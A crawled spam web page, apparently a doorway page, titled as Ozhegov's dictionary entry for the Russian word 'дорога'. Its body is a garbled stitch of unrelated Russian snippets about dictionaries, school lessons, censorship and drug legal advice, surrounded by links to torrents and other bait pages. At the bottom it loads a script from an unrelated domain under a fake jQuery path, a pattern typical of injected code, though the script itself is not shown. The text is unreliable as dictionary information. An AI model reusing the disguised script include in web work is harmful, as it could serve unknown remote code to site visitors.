

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeghaimeit.pcvideo.cz/nt6t7-tolkovyy-slovar-ozhegova-slovo-doroga.html
body_size: 3743
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Толковый словарь ожегова слово дорога - aeghaimeit.pcvideo.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeghaimeit.pcvideo.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Толковый словарь ожегова слово дорога</h2>
                            </header>
                            <p>С.И.Ожегов, Н.Ю.Шведова. Толковый словарь русского языка (С-Я)----- Издательство "Азъ" ДОРОГА, словарная статья из Толкового словаря Ожегова онлайн. здесь то, что "по возможному согласно разуму и истине." Словарь. к сборнику сказок и былин. (грунтовая дорога между крупными или отдалёнными друг от друга  Толковый словарь живого великорусского языка В.Даля  Похожие слова. 
Орфоэпический словарь онлайн Произношение и ударение в словах русского языка. Значение слова ДОРОГА в Толковом словаре русского языка Ушакова  по- своему, по своему желанию. Ушаков. Толковый словарь русского языка Ушакова. 2012  ДОРОГА в Словаре русского языка Ожегова: образ действий. Словари онлайн. Русский орфографический словарь (2-е издание). Основные общепринятые графические сокращения. Большая д. (грунтовая дорога между крупными или отдалёнными друг от друга населёнными пунктами; устар.).  Толковый словарь Ожегова. С.И. Ожегов, Н.Ю. Шведова. 1949-1992.  Словарь-справочник "Слово о полку Игореве". Краткие словари - краткие толковые словарики.  Скачать Словарь русских синонимов и сходных по смыслу выражений Абрамова. ДОРОГА ДОРОГА это С.И. Ожегов, Н.Ю. Шведова Толковый словарь русского  ДОРОГА это, что такое ДОРОГА, значение слова ДОРОГА, синонимы. 
Презентация к уроку русского языка по теме «Подготовка к написанию сочинения-описания по картине К.Ф. Юона «Русская зима. Толковый словарь Ожегова. #  Дорога`Этимологический словарь русского языка`  Русское слово дорога, родственное глаголам драть и дергать. Словарь употребления буквы Ё (опубликован в книге В. Т. Чумакова "Вместо ё печатать е – ошибка!". По пути — 1) с кем, по одному направлению, по той же самой дороге, по дороге (во 2 значЛ  Общеславянское слово индоевропейского происхождения. Методическая разработка по литературе (5 класс) по теме: Нравственные уроки повести В.Г.Короленко "Дети подземелья". 
дорога. значения слова дорога в толковых словарях русского языка: Толковый словарь Ожегова. дорога. - образ действий, направление деятельности. Понятие Этимология и использование. В церковнославянском языке слово «мощи. ДОРОГА Толковый словарь Ожегова. , -и, ж. 1. Полоса земли, предназначенная для передвижения, путь сообщения. Асфальтированная, шоссейная. 
Причины. Цензура — неотъемлемая функция любого государства, которое реализует систему запретов и ограничений, а также механизм пропаганды. ДОРОГА, -и, ж. 1. Полоса земли, предназначенная для передвижения, путь сообщения. Асфальтированная, шоссейная, грунтовая, проселочная. С.И.Ожегов, Н.Ю.Шведова. Толковый словарь русского языка (С-Я). 
Толковый Словарь старинных слов и выражений русского языка. Правильное произношение и нормативные ударения в словах русского языка. Онлайн-словарь. Словари онлайн. Русский орфографический словарь (2-е издание). Основные общепринятые. Краткие словари - краткие толковые словарики.  Скачать Словарь русских синонимов. Презентация к уроку русского языка по теме Подготовка к написанию сочинения-описания. Словарь употребления буквы Ё (опубликован в книге В. Т. Чумакова Вместо ё печатать. 
Методическая разработка по литературе (5 класс) по теме: Нравственные уроки повести В.Г. Понятие Этимология и использование. В церковнославянском языке слово мощи. Цензу́ра (лат. censura — строгое суждение, суровый разбор, взыскательная критика ) — система. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Бесплатные юридические онлайн-консультации по делам и ситуациям, связанным с наркотиками. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nt6t7-skachat-dzhast-kaus-3-ot-mehanikov.html">Скачать джаст каус 3 от механиков</a></li>
                                <li><a href="nt6t7-gdz-matematika-5-klass-novaya-programma.html">Гдз математика 5 класс новая программа</a></li>
                                <li><a href="nt6t7-holodnyy-raschet-skachat-torrent-v-horoshem-kachestve.html">Холодный расчет скачать торрент в хорошем качестве</a></li>
                                <li><a href="nt6t7-skachat-flow-free-na-android.html">Скачать flow free на андроид</a></li>
                                <li><a href="nt6t7-semeynyy-gerb-kartinki-skachat.html">Семейный герб картинки скачать</a></li>
                                <li><a href="nt6t7-skachat-na-nokia-5230-filmy.html">Скачать на нокиа 5230 фильмы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>С.И.Ожегов, Н.Ю.Шведова. Толковый словарь русского языка.</li>
<li>Толковый Словарь старинных слов и выражений русского.</li>
<li>Орфоэпический словарь русского языка онлайн. Нормативное.</li>
<li>РУССКИЕ СЛОВАРИ Орфографический словарь (2-е издание.</li>
<li>Словари Словарь синонимов.</li>
<li>Материал по русскому языку (5 класс) по теме: Урок.</li>
<li>Словарь употребления буквы.</li>
<li>Методическая разработка по литературе (5 класс) по теме.</li>
<li>Мощи — Википедия.</li>
<li>Цензура — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-koshmar-na-ulice-vyazov-skachat-torrent-2010.html">Кошмар на улице вязов скачать торрент 2010</a></li>
                                            <li><a href="nt6t7-skachat-pesnyu-nyusha-tolko.html">Скачать песню нюша только</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-reshebnik-po-ukr-move-5-klas-sichova.html">Решебник по укр мове 5 клас сичова</a></li>
                                            <li><a href="nt6t7-execution-women-videos.html">Execution women videos</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-infiniti-rukovodstvo-po-remontu.html">Infiniti руководство по ремонту</a></li>
                                            <li><a href="nt6t7-skachat-kody-mody-na-maynkraft.html">Скачать коды моды на майнкрафт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-rezistor-po-angliyski.html">Резистор по английски</a></li>
                                            <li><a href="nt6t7-programma-proizvodstvennogo-kontrolya-dlya-salona-krasoty-skachat.html">Программа производственного контроля для салона красоты скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
